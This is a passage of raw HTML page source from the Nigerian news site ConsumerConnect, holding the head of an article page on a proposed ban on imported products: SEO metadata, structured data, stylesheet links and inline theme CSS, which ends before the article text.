

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consumerconnectng.com/28282
body_size: 25981
content:
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>ConsumerConnect | Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ConsumerConnect"/>
	<link rel="canonical" href="https://consumerconnectng.com/28282" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="ConsumerConnect | Consumer Experience Is A Top Priority" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ConsumerConnect | Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production" />
		<meta property="og:url" content="https://consumerconnectng.com/28282" />
		<meta property="og:image" content="https://consumerconnectng.com/wp-content/uploads/2023/05/Nigeria-Commodities-Exports-cc.png" />
		<meta property="og:image:secure_url" content="https://consumerconnectng.com/wp-content/uploads/2023/05/Nigeria-Commodities-Exports-cc.png" />
		<meta property="og:image:width" content="672" />
		<meta property="og:image:height" content="360" />
		<meta property="article:published_time" content="2023-05-17T10:40:14+00:00" />
		<meta property="article:modified_time" content="2023-05-17T11:13:26+00:00" />
		<meta property="article:publisher" content="https://facebook.com/ConsumerConnect" />
		<meta property="article:author" content="Facebook.com/ConsumerConnectNIG" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ConsumerConnect" />
		<meta name="twitter:title" content="ConsumerConnect | Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production" />
		<meta name="twitter:creator" content="Twitter.com/@consumerconnekt" />
		<meta name="twitter:image" content="https://consumerconnectng.com/wp-content/uploads/2023/05/Nigeria-Commodities-Exports-cc.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/consumerconnectng.com\/28282#article","name":"ConsumerConnect | Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production","headline":"Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production","author":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"publisher":{"@id":"https:\/\/consumerconnectng.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2023\/05\/Nigeria-Commodities-Exports-cc.png","width":672,"height":360},"datePublished":"2023-05-17T11:40:14+01:00","dateModified":"2023-05-17T12:13:26+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/consumerconnectng.com\/28282#webpage"},"isPartOf":{"@id":"https:\/\/consumerconnectng.com\/28282#webpage"},"articleSection":"Consumer Updates, Highlights, Markets, Regulators"},{"@type":"BreadcrumbList","@id":"https:\/\/consumerconnectng.com\/28282#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com#listItem","position":1,"name":"Home","item":"https:\/\/consumerconnectng.com","nextItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","name":"Consumer Updates"}},{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","position":2,"name":"Consumer Updates","item":"https:\/\/consumerconnectng.com\/category\/consumer-update","nextItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/28282#listItem","name":"Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production"},"previousItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/28282#listItem","position":3,"name":"Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production","previousItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","name":"Consumer Updates"}}]},{"@type":"Organization","@id":"https:\/\/consumerconnectng.com\/#organization","name":"ConsumerConnect","description":"Consumer Experience Is A Top Priority ConsumerConnect is Nigeria\u2019s premier independent, consumer-centric, business-to-consumer (B2C) and citizen engagement specialised news publication and Web site, produced in Lagos and distributed worldwide.","url":"https:\/\/consumerconnectng.com\/","telephone":"+2348143013208","logo":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2021\/07\/ConsumerConnect-Logo-150x30-1.png","@id":"https:\/\/consumerconnectng.com\/28282\/#organizationLogo","width":150,"height":30},"image":{"@id":"https:\/\/consumerconnectng.com\/28282\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/ConsumerConnect","https:\/\/x.com\/ConsumerConnect","https:\/\/instagram.com\/ConsumerConnect","https:\/\/youtube.com\/ConsumerConnect","https:\/\/linkedin.com\/in\/ConsumerConnect","https:\/\/en.wikipedia.org\/wiki\/ConsumerConnect","https:\/\/profiles.wordpress.org\/ConsumerConnect"]},{"@type":"Person","@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author","url":"https:\/\/consumerconnectng.com\/author\/webadmin","name":"ConsumerConnect","image":{"@type":"ImageObject","@id":"https:\/\/consumerconnectng.com\/28282#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b33e5eccfe26c555122a557ac821b13a11bf47609e1b3491d649e92469c70519?s=96&d=mm&r=g","width":96,"height":96,"caption":"ConsumerConnect"},"sameAs":["Facebook.com\/ConsumerConnectNIG","Twitter.com\/@consumerconnekt"]},{"@type":"WebPage","@id":"https:\/\/consumerconnectng.com\/28282#webpage","url":"https:\/\/consumerconnectng.com\/28282","name":"ConsumerConnect | Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/consumerconnectng.com\/#website"},"breadcrumb":{"@id":"https:\/\/consumerconnectng.com\/28282#breadcrumblist"},"author":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"creator":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"image":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2023\/05\/Nigeria-Commodities-Exports-cc.png","@id":"https:\/\/consumerconnectng.com\/28282\/#mainImage","width":672,"height":360},"primaryImageOfPage":{"@id":"https:\/\/consumerconnectng.com\/28282#mainImage"},"datePublished":"2023-05-17T11:40:14+01:00","dateModified":"2023-05-17T12:13:26+01:00"},{"@type":"WebSite","@id":"https:\/\/consumerconnectng.com\/#website","url":"https:\/\/consumerconnectng.com\/","name":"ConsumerConnect","description":"Consumer Experience Is A Top Priority","inLanguage":"en-GB","publisher":{"@id":"https:\/\/consumerconnectng.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Feed" href="https://consumerconnectng.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Comments Feed" href="https://consumerconnectng.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production Comments Feed" href="https://consumerconnectng.com/28282/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consumerconnectng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsumerconnectng.com%2F28282" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consumerconnectng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsumerconnectng.com%2F28282&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://consumerconnectng.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://consumerconnectng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://consumerconnectng.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://consumerconnectng.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://consumerconnectng.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://consumerconnectng.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768476348' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://consumerconnectng.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1728467652' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://consumerconnectng.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A200%2C300%2C400%2C500%2C600%2C700%7CRoboto+Flex%3A400&#038;display=swap&#038;ver=0.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://consumerconnectng.com/wp-content/themes/customify/style.min.css?ver=0.4.13' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.customify-container, .layout-contained, .site-framed .site, .site-boxed .site { max-width: 1200px; } .main-layout-content .entry-content > .alignwide { width: calc( 1200px - 4em ); max-width: 100vw;  }.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #000000;}.posts-layout .readmore-button {color: #000000;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #000000;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                {                    color: #841b01;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #000000;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #ffffff;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #ffffff;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #ffffff;    }    .comment-list .children li.comment:after {        background-color: #ffffff;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #ffffff;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #ffffff;}.header-search-modal::before {    border-top-color: #ffffff;    border-left-color: #ffffff;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #ffffff;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #ffffff;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #ffffff;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #ffffff;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #ffffff;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #ffffff;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #ffffff;        border-right-color: #ffffff;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #ffffff;        border-right-color: #ffffff;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #000000;}body {font-family: "Oswald";font-style: normal;font-weight: normal;font-size: 23px;line-height: 26px;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: "Oswald";font-weight: normal;}.site-content .widget-title {font-family: "Oswald";font-weight: normal;font-size: 18px;}.site-branding .site-title, .site-branding .site-title a {font-family: "Oswald";font-weight: normal;font-size: 20px;}.entry-content h1, .wp-block h1, .entry-single .entry-title {font-family: "Oswald";font-style: normal;font-weight: 700;font-size: 20px;}.entry-content h2, .wp-block h2 {font-size: 20px;}.entry-content h3, .wp-block h3 {font-size: 20px;}.entry-content h4, .wp-block h4 {font-size: 20px;}.entry-content h5, .wp-block h5 {font-size: 20px;}.entry-content h6, .wp-block h6 {font-size: 20px;}#page-cover .page-cover-title {color: #ffffff;}#page-cover {background-image: 